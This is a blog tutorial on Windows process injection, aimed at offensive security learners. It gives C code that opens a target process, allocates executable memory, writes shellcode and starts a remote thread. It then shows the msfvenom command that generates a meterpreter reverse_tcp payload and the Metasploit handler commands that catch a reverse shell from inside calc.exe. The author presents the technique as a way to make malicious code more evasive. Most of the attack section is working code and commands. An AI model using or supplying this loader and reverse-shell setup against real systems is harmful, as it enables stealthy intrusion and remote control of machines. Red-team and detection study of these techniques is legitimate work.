Basic Process Injection
In this article, we will build upon what we learned in the previous article, “Introduction to Win32 API,” and learn how to inject shellcode into an existing process. Process injection is useful because it allows us to run our malicious code from within a trusted process, making it much more evasive.
If you missed it, you can find the previous article here.
Process Injection
In the last post, we talked about how each process has its own virtual address space. This means that we cannot arbitrarily write into another process’ memory. Instead, we will have to utilize Win32 API to get a handle to and allocate memory in another process before writing into its memory space.
Getting a Handle on Things
In order to get a handle to the target process, we will need to get a handle to that process. For this, we will use the function OpenProcess.
Here is the syntax according to Microsoft’s Documentation:
HANDLE OpenProcess(
  [in] DWORD dwDesiredAccess,
  [in] BOOL  bInheritHandle,
  [in] DWORD dwProcessId
);
As we can see, this function returns the type HANDLE which is exactly what we want.
We can see an example of calling this function here.
hProcess = OpenProcess(
	PROCESS_ALL_ACCESS, // Lets request all access
	FALSE, // Don't need to inherit handles
	PID // Supply our PID
);

if (hProcess == NULL) {
	printf("Failed to get handle to process!\n");
}
else {
	printf("Succesfully got handle to process\n");
}
The variable hProcess will now contain the handle to our process. Nice.
Writing Into the Target Process Memory
Allocating Memory
The next function we’ll be using is VirtualAllocEx. We specifically use the Ex (extended) version of this function because it allows us to supply the handle of the process we obtained earlier.
Here’s the syntax of this function:
LPVOID VirtualAllocEx(
  [in]           HANDLE hProcess,
  [in, optional] LPVOID lpAddress,
  [in]           SIZE_T dwSize,
  [in]           DWORD  flAllocationType,
  [in]           DWORD  flProtect
);
This function returns the pointer to the base address of the memory that we are allocating. An example of this would look something like this:
rBuffer = VirtualAllocEx(
	hProcess, // Pass the handle of the target process
	NULL,
	sizeof(payload), // Supply the size of our payload
	MEM_RESERVE | MEM_COMMIT, // The type of allocation. We need to reserve and commit memory
	PAGE_EXECUTE_READWRITE // We need permission to read, write, and execute the payload we inject
);
printf("Succesfully allocated %zu bytes to process\n", sizeof(payload));
We’ll use rBuffer later since it now points to the starting address of our allocated memory section.
Writing Memory
Now that our memory is allocated and we have the pointer to the base address, we can begin actually writing to memory using the function WriteProcessMemory.
BOOL WriteProcessMemory(
  [in]  HANDLE  hProcess,
  [in]  LPVOID  lpBaseAddress,
  [in]  LPCVOID lpBuffer,
  [in]  SIZE_T  nSize,
  [out] SIZE_T  *lpNumberOfBytesWritten
);
This function call is pretty simple at this point and looks like this:
WriteProcessMemory(
	hProcess, // Process handle
	rBuffer, // Pointer to base address
	payload, // Our actual payload
	sizeof(payload), // Size of our payload
	NULL
);
printf("Succesfully wrote %zu bytes to process at address 0x%p\n", sizeof(payload), rBuffer);
Executing Our Payload
Now that we have our spicy bytes written into the process memory, it’s time to execute it. To do this, we will create a new thread from this process that reads and executes the code. We’ll use the function CreateRemoteThreadEx to do this.
HANDLE CreateRemoteThreadEx(
  [in]            HANDLE                       hProcess,
  [in, optional]  LPSECURITY_ATTRIBUTES        lpThreadAttributes,
  [in]            SIZE_T                       dwStackSize,
  [in]            LPTHREAD_START_ROUTINE       lpStartAddress,
  [in, optional]  LPVOID                       lpParameter,
  [in]            DWORD                        dwCreationFlags,
  [in, optional]  LPPROC_THREAD_ATTRIBUTE_LIST lpAttributeList,
  [out, optional] LPDWORD                      lpThreadId
);
The return value of this function is the handle to our created thread. So finally, creating this thread to execute our payload looks like this:
hThread = CreateRemoteThreadEx(
	hProcess, // Handle to our injected process
	NULL,
	0,
	(LPTHREAD_START_ROUTINE) rBuffer, // The (Casted) starting address of our injected code
	NULL,
	0, // Specify that we want this thread to run immediately
	0,
	NULL
);

if (hThread == NULL) {
	printf("Failed to get handle to remote thread!");
	CloseHandle(hProcess);
	return EXIT_FAILURE;
}
else {
	printf("Got handle to remote thread at address 0x%p", hThread);
}
Generating Shellcode
What the Heck is Shellcode?
Shellcode is a small piece of assembly code instructions that does not contain the other parts that normally make up a full program since it is typically injected directly into another existing process.
Using msfvenom to Generate Shellcode
To make things easy, we’ll use Metasploit to generate our payload. In this case, our payload will be a callback to a listening meterpreter session.
I’m not going to get super detailed here, but we’ll run this command to generate the shellcode payload, taking into account the specifics of our target environment:
msfvenom --platform windows --arch x64 -p windows/x64/meterpreter/reverse_tcp LHOST=<LOCAL IP> LPORT=443 EXITFU NC=thread -f c --var-name=payload
No encoder specified, outputting raw payload
The output looks like this:

And we paste this generated shellcode as the payload in the program we created.
Execution
Let’s launch metasploit to listen for our reverse shell.
msfconsole
use exploit/multi/handler
set lhost eth0
set lport 443
set payload windows/x64/meterpreter/reverse_tcp
run

Now that we’re listening for the reverse shell, we’ll launch our process injecting binary on our Windows host and provide it the PID of another process. In this example, we’ll use calc.exe, or CalculatorApp.exe as Microsoft calls it these days.
PowerShell Tip - Pipe tasklist into findstr to get the PID of our target process

And boom, we establish a meterpreter session on the target host.

Of course the coolest thing about this is that we’re running directly from the calculator process itself. We could theoretically terminate our binary now and our meterpreter session would still be running so long as the target process is running.
I hope you enjoyed this article and learned something interesting. You can find a full code example of this technique in my GitHub Repo.
Thanks for reading.
Big shoutout to crow for his informative and entertaining videos discussing these topics. Definitely check out his channel.